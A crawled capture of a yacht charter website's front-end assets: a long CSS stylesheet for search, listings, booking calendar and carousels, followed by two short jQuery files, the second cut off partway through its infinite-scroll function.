        border-left: 2px solid #bbf5ec;
        border-right: 2px solid #bbf5ec;
        border-bottom: 2px solid #bbf5ec; }
        header.new .data-cont .menu li:hover ul li {
          margin: 10px 0px; }

footer {
  background-color: #3f3f3f; }
  footer .upper {
    padding: 15px;
    background-color: #bbf5ec; }
    footer .upper p {
      margin-bottom: 0;
      color: #3f3f3f !important;
      font-size: 17px; }
  footer .lower {
    padding: 15px; }
  footer.bottom {
    position: absolute;
    bottom: 0; }
  footer .head {
    float: left;
    font-size: 20px; }
    footer .head.where-are-we {
      font-size: 18px; }
    footer .head .title {
      margin-right: 20px;
      color: white; }
    footer .head .subtitle {
      color: white; }
  footer .links {
    color: white;
    opacity: 0.5;
    padding-top: 10px;
    font-size: 16px; }
    footer .links a {
      color: white; }
    footer .links .separator {
      margin: 0 5px; }
  footer .copyright {
    padding-top: 10px;
    color: white; }
    footer .copyright a {
      color: white; }
  footer .address, footer .where-are-we {
    color: white; }

.list .post {
  margin-top: 20px; }
  .list .post .desc {
    color: #3f3f3f;
    font-size: 16px;
    margin: 10px 0; }
    @media (max-width: 767px) {
      .list .post .desc {
        font-size: 11.2px; } }
  .list .post img {
    width: 100%; }

.post-detail .main-img img {
  width: 100%;
  margin-top: 15px; }
.post-detail .desc {
  color: #3f3f3f;
  margin: 20px 0; }
.post-detail .date {
  margin-top: 20px; }

.slides-navigation .glyphicon {
  font-size: 45px;
  color: white;
  opacity: 0.7;
  padding: 0 25px; }

.over-slider-data {
  z-index: 4;
  position: absolute; }
  @media (min-width: 768px) {
    .over-slider-data {
      left: 150px;
      top: 150px; }
      .over-slider-data .input-container {
        height: 43px; } }
  @media (min-width: 768px) and (max-width: 1023px) {
    .over-slider-data {
      left: 50px;
      top: 55%;
      width: 85%; }
      .over-slider-data .input-container {
        max-width: 150px; }
        .over-slider-data .input-container.inp-select select {
          font-size: 13px;
          margin-top: 2px;
          width: 85px !important; } }
  @media (min-width: 1024px) and (max-width: 1200px) {
    .over-slider-data {
      width: 100%; }
      .over-slider-data.inp-select select {
        font-size: 13px;
        margin-top: 2px;
        width: 85px !important; }
      .over-slider-data #id_zone {
        width: 70px !important; } }
  @media (max-width: 767px) {
    .over-slider-data {
      top: 85px;
      left: 50px;
      width: calc(100% - 100px);
      min-width: 0; }
      .over-slider-data .input-container {
        width: 100%; } }
  @media (max-width: 767px) {
    .over-slider-data h1 {
      font-size: 18px;
      margin-top: 40px;
      margin-bottom: 15px !important; } }
  .over-slider-data h1 {
    margin: 0px;
    margin-bottom: 15px;
    font-size: 40px; }
  .over-slider-data h1, .over-slider-data h3 {
    text-align: left;
    color: white;
    text-shadow: -1px 2px 4px black; }
  .over-slider-data h3 {
    color: white; }

#home-header-slider {
  overflow: visible !important; }

.result-data {
  background-color: #bbf5ec;
  padding: 15px 0;
  margin-top: 20px; }
  @media (min-width: 1024px) {
    .result-data {
      margin-top: 0px; } }
  .result-data .count {
    color: #3f3f3f;
    float: left; }
  .result-data .input-container {
    display: block;
    float: left;
    margin: 0;
    padding: 10px;
    width: 203px;
    color: #3f3f3f;
    border: 1px solid #3f3f3f;
    margin-left: 20px;
    font-size: 16px; }
    @media (max-width: 767px) {
      .result-data .input-container {
        width: 130px;
        padding: 10px; } }
    @media (max-width: 767px) {
      .result-data .input-container {
        font-size: 11.2px; } }
    .result-data .input-container select {
      color: #3f3f3f;
      width: 100%;
      text-align: center; }

.block-center {
  text-align: center; }

.block-center:before {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.block-center .centered {
  display: inline-block;
  vertical-align: middle; }

.results {
  margin-top: 20px;
  margin-bottom: 20px; }

#results-container {
  transition: 1s; }

.result-box {
  background-color: #f0f0f0;
  margin-bottom: 30px;
  max-height: 508px; }
  .result-box .entry-image {
    min-height: 38px; }
    .result-box .entry-image .flexslider {
      margin: 0;
      border: none; }
    .result-box .entry-image .flex-control-nav {
      width: auto;
      position: absolute;
      bottom: 0;
      top: 15px;
      text-align: center;
      right: 10px; }
      .result-box .entry-image .flex-control-nav li {
        margin: 0 4px; }
        .result-box .entry-image .flex-control-nav li a {
          box-shadow: none;
          background: rgba(255, 255, 255, 0);
          border: 1px solid white; }
        .result-box .entry-image .flex-control-nav li a.active, .result-box .entry-image .flex-control-nav li a.flex-active {
          background: white;
          background-color: white; }
    .result-box .entry-image .flex-direction-nav a:before {
      font-size: 30px;
      color: #FFF;
      font-family: 'Glyphicons Halflings'; }
    .result-box .entry-image .flex-prev:before {
      content: "\e257"; }
    .result-box .entry-image .flex-next:before {
      content: "\e258"; }
  .result-box .data-container {
    padding: 10px 20px; }
  .result-box .entry-price {
    margin-bottom: -38px;
    background-color: #e1b023;
    float: right;
    position: relative;
    top: -38px;
    padding: 5px 15px;
    opacity: 0.8;
    z-index: 3; }
    .result-box .entry-price span {
      color: white; }
    .result-box .entry-price .mini {
      font-size: 14px; }
      @media (max-width: 767px) {
        .result-box .entry-price .mini {
          font-size: 9.8px; } }
    .result-box .entry-price .price {
      font-size: 20px; }
      @media (max-width: 767px) {
        .result-box .entry-price .price {
          font-size: 14px; } }
  .result-box .entry-title {
    padding: 10px 0;
    min-height: 95px; }
    .result-box .entry-title .title {
      margin: 0;
      font-size: 20px;
      color: #3f3f3f;
      text-decoration: none;
      font-weight: 400; }
      @media (max-width: 767px) {
        .result-box .entry-title .title {
          font-size: 14px; } }
      @media (min-width: 1024px) and (max-width: 1200px) {
        .result-box .entry-title .title {
          font-size: 18px; } }
    .result-box .entry-title .zone {
      font-size: 15px;
      color: #e1b023;
      font-weight: 300; }
      @media (max-width: 767px) {
        .result-box .entry-title .zone {
          font-size: 10.5px; } }
  .result-box .entry-meta .containers {
    padding-right: 0; }
  @media (min-width: 1201px) {
    .result-box .entry-meta .icon-container {
      width: 25%; }
      .result-box .entry-meta .icon-container.venta > span {
        width: 100%;
        display: block;
        text-align: center; }
      .result-box .entry-meta .icon-container.venta > img {
        display: block;
        margin: 0 auto; } }
  .result-box .entry-meta .icon-container, .result-box .entry-meta .col-lg-3 {
    margin-bottom: 15px; }
    .result-box .entry-meta .icon-container .icon-data, .result-box .entry-meta .col-lg-3 .icon-data {
      color: #e1b023;
      font-weight: 300; }
  .result-box .entry-content .short-description {
    text-align: justify;
    color: #3f3f3f;
    font-size: 15px;
    font-weight: 400;
    margin-bottom: 0;
    height: 105px;
    /* white-space: nowrap; */
    overflow: hidden;
    text-overflow: ellipsis; }
    @media (max-width: 767px) {
      .result-box .entry-content .short-description {
        font-size: 10.5px; } }
  .result-box .entry-link {
    text-align: right; }
    .result-box .entry-link a {
      color: #e1b023;
      font-weight: 400; }

#search {
  min-width: 990px; }
  #search > a {
    display: inline-block;
    margin-right: -3px !important; }
  #search select {
    color: #3f3f3f; }
  #search #Search_ref {
    display: inline-block;
    margin-left: 1px !important; }
  #search #Search_sell, #search #Search_rent, #search #Search_ref {
    padding: 5px 20px;
    margin: 0 0 0.5px 0.5px; }
    @media (min-width: 1201px) {
      #search #Search_sell, #search #Search_rent, #search #Search_ref {
        margin: 0 0 1px 0.5px; } }
    @media (max-width: 767px) {
      #search #Search_sell, #search #Search_rent, #search #Search_ref {
        margin: 0 0 0 0.5px;
        width: 33%;
        padding-left: 0 !important;
        padding-right: 0 !important;
        text-align: center; } }
  #search.results {
    margin: 20px 0; }
    @media (max-width: 767px) {
      #search.results .input-container {
        width: calc(100% - 1px);
        max-width: 100%; } }
    @media (min-width: 768px) and (max-width: 1023px) {
      #search.results {
        padding-right: 1px;
        margin: 0; } }
    @media (min-width: 1024px) and (max-width: 1200px) {
      #search.results {
        margin: 0;
        margin-bottom: 20px; } }
    #search.results .input-container {
      border: 1px solid #3f3f3f;
      padding: 10px 10px;
      height: 44px;
      background-color: white;
      max-width: 140px !important;
      width: 100%; }
      #search.results .input-container img {
        max-height: 22px; }
      #search.results .input-container .date-picker {
        height: 20px; }
    @media (max-width: 767px) {
      #search.results {
        width: 100%;
        min-width: 0; }
        #search.results .input-container {
          max-width: 100% !important; } }
    #search.results form .btn-search {
      margin-top: 1px;
      padding: 11px 18px;
      float: left; }
  #search.slider {
    width: 844px; }
    @media (min-width: 768px) and (max-width: 1023px) {
      #search.slider {
        width: calc(100% - 100px); }
        #search.slider .input-container {
          max-width: 138px !important; } }
    @media (max-width: 767px) {
      #search.slider {
        width: 100%;
        min-width: 0; } }
    @media (min-width: 768px) and (max-width: 1023px) {
      #search.slider {
        width: 100%;
        min-width: 0; } }
  #search form .btn-search {
    padding: 10.5px 18px;
    margin-left: 1px;
    margin-top: 0.5px; }
    @media (max-width: 767px) {
      #search form .btn-search {
        float: left;
        margin-left: calc(50% - 44px);
        margin-top: 20px;
        padding: 11px 30px; } }
  @media (min-width: 1024px) and (max-width: 1200px) {
    #search .inp-select select {
      font-size: 13px;
      margin-top: 2px;
      width: 80px !important;
      max-width: 80px !important; }
    #search .inp-date #search_date_from,
    #search .inp-date #search_date_to {
      font-size: 13px;
      margin-top: 2px;
      width: 80px !important;
      max-width: 80px !important;
      -moz-box-sizing: border-box;
      -webkit-box-sizing: border-box;
      box-sizing: border-box; } }
  @media (min-width: 768px) and (max-width: 1023px) {
    #search .inp-select select {
      font-size: 13px;
      margin-top: 2px;
      width: 80px !important;
      max-width: 80px !important; }
    #search .inp-date #search_date_from,
    #search .inp-date #search_date_to {
      font-size: 13px;
      margin-top: 2px;
      width: 80px !important;
      max-width: 80px !important;
      -moz-box-sizing: border-box;
      -webkit-box-sizing: border-box;
      box-sizing: border-box; } }
  @media (min-width: 768px) {
    #search #search_large_sell_type > select {
      max-width: 80px !important; } }

.message {
  color: #3f3f3f;
  overflow: hidden; }
  .message.message-cnt {
    padding: 40px 0; }
    @media (min-width: 768px) {
      .message.message-cnt {
        min-height: 500px; } }

.static-page {
  margin-top: 80px; }
  .static-page > h1 {
    margin-top: 35px;
    margin-bottom: 30px; }

.mini-map {
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: 2;
  margin: 30px;
  margin-bottom: 45px;
  width: 400px;
  height: 300px; }

.slogan-h {
  color: white;
  text-align: left;
  text-shadow: -1px 2px 4px black;
  font-weight: 300;
  font-size: 30px; }

.home * {
  color: white; }
@media (min-width: 1024px) {
  .home .height-spot, .home.height-spot {
    height: 510px; } }
@media (min-width: 768px) and (max-width: 1023px) {
  .home .height-spot, .home.height-spot {
    height: 400px; } }
@media (max-width: 767px) {
  .home .height-spot, .home.height-spot {
    height: 300px; } }
.home .quad_home_spot_1, .home .quad_home_spot_2, .home .quad_home_spot_3, .home .quad_home_spot_4 {
  background-repeat: no-repeat;
  background-size: cover; }
  .home .quad_home_spot_1 .cnt, .home .quad_home_spot_2 .cnt, .home .quad_home_spot_3 .cnt, .home .quad_home_spot_4 .cnt {
    position: absolute;
    color: white; }
    .home .quad_home_spot_1 .cnt h2, .home .quad_home_spot_2 .cnt h2, .home .quad_home_spot_3 .cnt h2, .home .quad_home_spot_4 .cnt h2 {
      font-size: 30px; }
      @media (max-width: 767px) {
        .home .quad_home_spot_1 .cnt h2, .home .quad_home_spot_2 .cnt h2, .home .quad_home_spot_3 .cnt h2, .home .quad_home_spot_4 .cnt h2 {
          font-size: 21px; } }
.home .quad_home_spot_1 {
  background-image: url("/static/img/home/autosearch_01.jpg");
  background-position: right center; }
  @media (max-width: 767px) {
    .home .quad_home_spot_1 {
      background-position: right center; } }
  .home .quad_home_spot_1 .cnt {
    text-align: right;
    right: 30px;
    bottom: 30px; }
.home .quad_home_spot_2 {
  background-image: url("/static/img/home/autosearch_02.jpg");
  background-position: left center; }
  @media (max-width: 767px) {
    .home .quad_home_spot_2 {
      background-position: left center; } }
  .home .quad_home_spot_2 .cnt {
    text-align: left;
    left: 30px;
    bottom: 30px; }
.home .quad_home_spot_3 {
  background-image: url("/static/img/home/autosearch_03.jpg");
  background-position: right center; }
  @media (max-width: 767px) {
    .home .quad_home_spot_3 {
      hbackground-position: right center; } }
  .home .quad_home_spot_3 .cnt {
    text-align: right;
    right: 30px;
    bottom: 30px; }
.home .quad_home_spot_4 {
  background-image: url("/static/img/home/autosearch_04.jpg");
  background-position: left center; }
  @media (max-width: 767px) {
    .home .quad_home_spot_4 {
      background-position: left center; } }
  .home .quad_home_spot_4 .cnt {
    text-align: left;
    left: 30px;
    bottom: 30px; }
.home.spot-mallorca {
  background-color: #3f3f3f;
  color: white;
  padding: 20px 0; }
  .home.spot-mallorca img {
    width: 100%; }
.home .spot-video * {
  color: black; }
.home .house-spot, .home.house-spot {
  background-image: url("/static/img/home/call_to_action.jpg");
  background-position: center center;
  background-size: cover;
  color: white; }
  @media (min-width: 1024px) {
    .home .house-spot .text-center, .home.house-spot .text-center {
      margin-top: 130px; } }
  .home .house-spot a, .home.house-spot a {
    color: white; }

.detail {
  background-color: #e1e5e9;
  color: #3f3f3f; }
  .detail h4 {
    font-weight: 300;
    font-size: 21px; }
    @media (max-width: 767px) {
      .detail h4 {
        font-size: 14.7px; } }
  .detail .sep-spot {
    margin-top: 40px; }
  .detail .detail-header {
    background-color: white;
    padding: 20px; }
    .detail .detail-header .text-right a {
      color: #3f3f3f; }
  .detail .detail-data .row {
    margin-bottom: 25px; }
    .detail .detail-data .row p {
      font-size: 16px; }
      @media (max-width: 767px) {
        .detail .detail-data .row p {
          font-size: 11.2px; } }
  .detail .detail-data .equip-cnt {
    padding-left: 30px;
    padding-right: 30px; }
  .detail .detail-calendar .sep {
    margin-top: 15px; }
  .detail .detail-calendar #calendar {
    margin-bottom: 15px; }
    .detail .detail-calendar #calendar .fc-day-grid-container {
      min-height: 275px; }
    .detail .detail-calendar #calendar .fc-view-container * {
      border-color: #3f3f3f !important; }
    .detail .detail-calendar #calendar .fc-toolbar {
      margin: 10px 0; }
      .detail .detail-calendar #calendar .fc-toolbar h2 {
        font-size: 18px;
        margin-top: 6px; }
        @media (max-width: 767px) {
          .detail .detail-calendar #calendar .fc-toolbar h2 {
            font-size: 12.6px; } }
      @media (min-width: 1024px) and (max-width: 1200px) {
        .detail .detail-calendar #calendar .fc-toolbar .fc-button {
          padding: 3px !important; } }
    .detail .detail-calendar #calendar .fc-day-header {
      color: #3f3f3f; }
    .detail .detail-calendar #calendar .fc-other-month {
      color: #7daaa3;
      opacity: 1; }
    .detail .detail-calendar #calendar .fc-today {
      background-color: #7daaa3 !important; }
    .detail .detail-calendar #calendar .block-nd {
      background-color: #e1b023; }
    .detail .detail-calendar #calendar .block-disp {
      background-color: white; }
    .detail .detail-calendar #calendar table {
      border-color: #3f3f3f !important; }
    .detail .detail-calendar #calendar .disp {
      color: #e1b023 !important;
      font-size: 14px; }
      @media (max-width: 767px) {
        .detail .detail-calendar #calendar .disp {
          font-size: 9.8px; } }
  .detail .detail-calendar form .input-container.inp-date {
    border: 1px solid #3f3f3f; }
  .detail .detail-calendar .table-price {
    color: #e1b023; }
    .detail .detail-calendar .table-price .thin {
      font-size: 14px; }
      @media (max-width: 767px) {
        .detail .detail-calendar .table-price .thin {
          font-size: 9.8px; } }
    .detail .detail-calendar .table-price .mid {
      font-size: 18px;
      font-weight: 400; }
      @media (max-width: 767px) {
        .detail .detail-calendar .table-price .mid {
          font-size: 12.6px; } }
    .detail .detail-calendar .table-price .strong {
      font-size: 22px;
      font-weight: 400; }
      @media (max-width: 767px) {
        .detail .detail-calendar .table-price .strong {
          font-size: 15.4px; } }
  .detail .simple-contact .title {
    text-align: center;
    border-bottom: 1px solid #3f3f3f; }
    @media (min-width: 768px) and (max-width: 1023px) {
      .detail .simple-contact .title {
        font-size: 16px; } }
  .detail .simple-contact .btn {
    margin-right: 5px; }
  .detail .mini {
    color: #e1b023; }
  .detail .det-data {
    padding: 20px; }
    @media (max-width: 767px) {
      .detail .det-data img {
        max-width: 45px;
        margin-top: 15px; } }
  @media (min-width: 1024px) {
    .detail .det-price-data {
      text-align: right; } }
  .detail .icons span {
    font-size: 12px; }
    @media (max-width: 767px) {
      .detail .icons span {
        font-size: 8.4px; } }
  @media (max-width: 998px) {
    .detail .icons {
      margin-top: 20px; } }
  .detail .price {
    color: #e1b023;
    font-size: 20px;
    line-height: 28px;
    font-weight: 400; }
    @media (max-width: 767px) {
      .detail .price {
        font-size: 14px; } }
    @media (min-width: 1200px) {
      .detail .price {
        font-size: 28px; } }
  @media (min-width: 1200px) and (max-width: 767px) {
    .detail .price {
      font-size: 19.6px; } }

    .detail .price.request {
      font-size: 18px; }
      @media (max-width: 767px) {
        .detail .price.request {
          font-size: 12.6px; } }

.about {
  padding: 40px 0; }
  .about .img-cnt {
    padding: 50px 30px; }
    .about .img-cnt > div {
      overflow: hidden; }
    .about .img-cnt > div > img {
      width: 100%; }
    .about .img-cnt .social-line {
      padding: 6px;
      background-color: rgba(255, 255, 255, 0.55);
      position: absolute;
      bottom: 0px;
      transition: 0s; }
      .about .img-cnt .social-line a {
        display: inline-block;
        margin: 0 5px; }
    .about .img-cnt span {
      color: #3f3f3f;
      display: inline-block;
      margin: 15px 0;
      font-size: 16px; }
      @media (max-width: 767px) {
        .about .img-cnt span {
          font-size: 11.2px; } }

.contact-form .found {
  color: #3f3f3f;
  position: absolute;
  top: 50px;
  margin-left: 50px; }
.contact-form .contact-head {
  padding: 40px 0;
  overflow: hidden; }
  .contact-form .contact-head h5 {
    line-height: 35px; }
.contact-form .row {
  margin-bottom: 20px; }
  .contact-form .row.sm {
    margin-bottom: 0; }
.contact-form .inp-txt-contact {
  margin: 0;
  padding: 0;
  border: 1px solid #3f3f3f; }
  @media (min-width: 768px) {
    .contact-form .inp-txt-contact {
      max-width: 200px; } }
  .contact-form .inp-txt-contact > input {
    border: none;
    padding: 10px;
    width: 100%; }
  .contact-form .inp-txt-contact .label {
    margin: 0;
    margin-top: 5px; }
.contact-form .contact {
  width: 100%;
  border: 1px solid #3f3f3f;
  padding: 10px; }
  .contact-form .contact textarea {
    width: 100%;
    border: none;
    resize: vertical; }

.errorlist {
  padding: 0; }
  .errorlist li {
    color: red;
    list-style: none; }

/* calendar */
#calendar .fc-head, #calendar .fc-body {
  background-color: white; }

#calendar .fc-basic-view .fc-body .fc-row {
  min-height: 45px; }

#calendar th {
  text-align: center; }

#calendar .btstrp h2 {
  line-height: inherit;
  font-weight: 500; }

#calendar .disp, #calendar .nodisp {
  font-size: 17px;
  background: none;
  border: none;
  text-align: center; }

#calendar .num-noches {
  border: none;
  text-align: right;
  font-size: 13px; }

#calendar .fc-today {
  background-color: yellow !important; }

#calendar .block-nd {
  background-color: darkgray; }

#calendar .block-disp {
  background-color: lightgreen; }

/* ----------------------------------------------------------------
	Owl Carousel CSS
-----------------------------------------------------------------*/
.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both; }

.owl-carousel .owl-animated-in {
  z-index: 0; }

.owl-carousel .owl-animated-out {
  z-index: 1; }

.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut; }

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }
@keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }
.owl-height {
  -webkit-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out; }

.owl-carousel {
  display: none;
  -webkit-tap-highlight-color: transparent;
  position: relative;
  z-index: 1;
  -webkit-backface-visibility: hidden; }

.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y; }

.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0; }

.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  -webkit-transform: translate3d(0px, 0, 0);
  cursor: move;
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab; }

.owl-carousel .owl-controls .owl-dot,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-nav .owl-prev {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.owl-carousel.owl-loaded {
  display: block; }

.owl-carousel.owl-loading {
  display: block;
  min-height: 100px;
  background: url("images/preloader.gif") no-repeat center center; }

.owl-carousel.owl-hidden {
  opacity: 0; }

.owl-carousel .owl-refresh .owl-item {
  display: none; }

.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.owl-carousel .owl-item img {
  display: block;
  width: 100%;
  -webkit-transform-style: preserve-3d; }

#slider .owl-carousel .owl-item img {
  -webkit-backface-visibility: hidden; }

.owl-carousel.owl-text-select-on .owl-item {
  -webkit-user-select: auto;
  -moz-user-select: auto;
  -ms-user-select: auto;
  user-select: auto; }

.owl-carousel .owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab; }

.owl-carousel.owl-rtl {
  direction: rtl; }

.owl-carousel.owl-rtl .owl-item {
  float: right; }

.no-js .owl-carousel {
  display: block; }

.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  -webkit-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease; }

.owl-carousel .owl-item img {
  transform-style: preserve-3d; }

.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #111; }

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 64px;
  width: 64px;
  left: 50%;
  top: 50%;
  margin-left: -32px;
  margin-top: -32px;
  background: url("images/icons/play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -webkit-transition: scale 100ms ease;
  -o-transition: scale 100ms ease;
  transition: scale 100ms ease; }

.owl-carousel .owl-video-play-icon:hover {
  -webkit-transition: scale(1.3, 1.3);
  -o-transition: scale(1.3, 1.3);
  transition: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-play-icon,
.owl-carousel .owl-video-playing .owl-video-tn {
  display: none; }

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  -o-background-size: contain;
  background-size: contain;
  -webkit-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease; }

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1; }

/* Owl Carousel - Controls
-----------------------------------------------------------------*/
.owl-theme .owl-controls {
  text-align: center;
  -webkit-tap-highlight-color: transparent; }

/* Owl Carousel - Controls - Arrows
-----------------------------------------------------------------*/
.owl-theme .owl-controls .owl-nav [class*=owl-] {
  position: absolute;
  top: 50%;
  margin-top: -18px;
  left: -36px;
  zoom: 1;
  width: 36px;
  height: 36px;
  line-height: 32px;
  border: 1px solid rgba(0, 0, 0, 0.2);
  color: #666;
  background-color: #FFF;
  font-size: 18px;
  border-radius: 50%;
  opacity: 0;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease; }

.owl-theme .owl-controls.with-carousel-dots .owl-nav [class*=owl-] {
  margin-top: -39px; }

.owl-carousel-full .owl-controls .owl-nav [class*=owl-] {
  margin-top: -30px;
  left: 0 !important;
  height: 60px;
  line-height: 60px;
  border: none;
  color: #EEE;
  background-color: rgba(0, 0, 0, 0.4);
  font-size: 28px;
  border-radius: 0 3px 3px 0; }

.owl-carousel-full .owl-controls.with-carousel-dots .owl-nav [class*=owl-] {
  margin-top: -46px; }

.owl-theme .owl-controls .owl-nav .owl-next {
  left: auto;
  right: -36px; }

.owl-carousel-full .owl-controls .owl-nav .owl-next {
  left: auto !important;
  right: 0 !important;
  border-radius: 3px 0 0 3px; }

.owl-theme:hover .owl-controls .owl-nav [class*=owl-] {
  opacity: 1;
  left: -18px; }

.owl-theme:hover .owl-controls .owl-nav .owl-next {
  left: auto;
  right: -18px; }

.owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
  background-color: #1ABC9C !important;
  color: #FFF !important;
  text-decoration: none; }

.owl-theme .owl-controls .owl-nav .disabled {
  display: none !important; }

/* Owl Carousel - Controls - Dots
-----------------------------------------------------------------*/
.owl-theme .owl-dots .owl-dot {
  display: inline-block;
  zoom: 1;
  margin-top: 30px;
  *display: inline; }

.owl-theme .owl-dots .owl-dot span {
  display: block;
  width: 8px;
  height: 8px;
  margin: 0 4px;
  opacity: 0.5;
  border-radius: 50%;
  background-color: #1ABC9C;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease; }

.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
  opacity: 1; }

.owl-nav .owl-prev, .owl-nav .owl-next {
  position: absolute;
  top: 50%; }
.owl-nav .owl-prev {
  left: 0; }
.owl-nav .owl-next {
  right: 0; }

/* fixes plugins externos */
.slides-control {
  width: 100% !important; }

.flex-control-thumbs li {
  width: 10% !important; }

.flexslider {
  border: none !important; }
  .flexslider .flex-control-nav {
    z-index: 3; }

.flex-control-thumbs {
  background-color: #E1E5E9 !important;
  margin: 0 !important; }
  .flex-control-thumbs li {
    border: 1px solid #FFF;
    border-bottom: none;
    border-left: none; }
  .flex-control-thumbs li:last-child {
    border-right: none; }

input::-webkit-input-placeholder {
  color: #3f3f3f; }

input:-moz-placeholder {
  /* Firefox 18- */
  color: #3f3f3f; }

input::-moz-placeholder {
  /* Firefox 19+ */
  color: #3f3f3f; }

input:-ms-input-placeholder {
  color: #3f3f3f; }

textarea::-webkit-input-placeholder {
  color: #3f3f3f; }

textarea:-moz-placeholder {
  /* Firefox 18- */
  color: #3f3f3f; }

textarea::-moz-placeholder {
  /* Firefox 19+ */
  color: #3f3f3f; }

textarea:-ms-input-placeholder {
  color: #3f3f3f; }

.op-inp::-webkit-input-placeholder {
  color: #3f3f3f;
  opacity: 0.6; }

.op-inp:-moz-placeholder {
  /* Firefox 18- */
  color: #3f3f3f;
  opacity: 0.6; }

.op-inp::-moz-placeholder {
  /* Firefox 19+ */
  color: #3f3f3f;
  opacity: 0.6; }

.op-inp:-ms-input-placeholder {
  color: #3f3f3f;
  opacity: 0.6; }

#map {
  height: 100%; }

@keyframes rotate180 {
  from {
    -webkit-transform: rotate(0deg);
    /* Chrome and other webkit browsers */
    -moz-transform: rotate(0deg);
    /* FF */
    -o-transform: rotate(0deg);
    /* Opera */
    -ms-transform: rotate(0deg);
    /* IE9 */
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(180deg);
    /* Chrome and other webkit browsers */
    -moz-transform: rotate(180deg);
    /* FF */
    -o-transform: rotate(180deg);
    /* Opera */
    -ms-transform: rotate(180deg);
    /* IE9 */
    transform: rotate(180deg); } }
#arrow-home {
  position: fixed;
  bottom: 25px;
  z-index: 20;
  cursor: pointer;
  transition: transform 300ms ease;
  margin-left: calc(50% - 32.5px);
  display: none; }
  @media (min-width: 1024px) {
    #arrow-home {
      display: block; } }
  #arrow-home.invert img {
    animation-name: rotate180;
    animation-duration: 4s;
    -webkit-transform: rotate(180deg);
    /* Chrome and other webkit browsers */
    -moz-transform: rotate(180deg);
    /* FF */
    -o-transform: rotate(180deg);
    /* Opera */
    -ms-transform: rotate(180deg);
    /* IE9 */
    transform: rotate(180deg); }

#img-header {
  background-size: cover;
  background-position: center; }

.slides img {
  width: 100%; }

.lSAction > a {
  width: 52px !important;
  height: 49px !important;
  background-size: 100px;
  opacity: 1 !important; }
  .lSAction > a.lSNext {
    background-position: -47px 0 !important; }

.trm_blog {
  margin-top: 75px; }

footer .upper a {
  color: #337ab7 !important; }

footer .social img {
  margin-right: 15px; }

.landing {
  margin-top: 78px; }
  .landing .head {
    text-align: center;
    background-position: center center;
    background-size: cover;
    height: 400px; }
    @media (max-width: 767px) {
      .landing .head {
        height: 200px; } }
    .landing .head .content {
      padding: 15px;
      background-color: #0003; }
      .landing .head .content h1 {
        margin: 0;
        color: white;
        font-weight: lighter;
        font-size: 28px; }
  .landing h2 {
    font-size: 30px;
    font-weight: lighter; }
  .landing p {
    font-weight: lighter; }
  .landing .desc {
    margin-top: 30px;
    padding: 15px 30px;
    text-align: center; }
  .landing .ldesc {
    margin-top: 30px;
    padding: 15px 30px; }
  .landing .view_all {
    text-align: right; }
    .landing .view_all a {
      color: #e1b023; }

/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.realyachtcharter.com/static/js/general.js
body_size: 139
content:
var general;
general = {
    init: function () {
        this.initHeadSlider();
    },

    initHeadSlider: function () {
        
    }
};
$(document).ready(function () {
    general.init();
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.realyachtcharter.com/static/js/results.js?v=7
body_size: 2094
content:
"use strict";
var Results = function() {
    let request_more_results = true;
    
    (function () {
        //this.initSlider();
        if ($('.fslider .flexslider').size() > 0) initSubSlider();
        initLightbox();
        initTinySort();
        addSearchToLink();
        addSearchParams();
        infiniteScroll();
        if ($('#map').length != 0) initMap();
    })();

    function addSearchParams() {
        var params = decodeURIComponent(window.location.search.substring(1));
        $.each($('.lng'), function (_, v) {
            $(v).attr('href', $(v).attr('href')+'?'+params);
        })
    }

    function addSearchToLink() {
        var search_data = $('#result-data').data('searchInfo');
        if (search_data) {
            $( ".social .lnk a" ).each(function() {
                $(this).attr('href', $(this).attr('href') + search_data);
            });
        }
    }

    function infiniteScroll() {
        var $document = $(document),
            $mainContainer = $("#results-container"),
            $window = $(window),
            currentPage = 1,
            url = $mainContainer.data('url'),
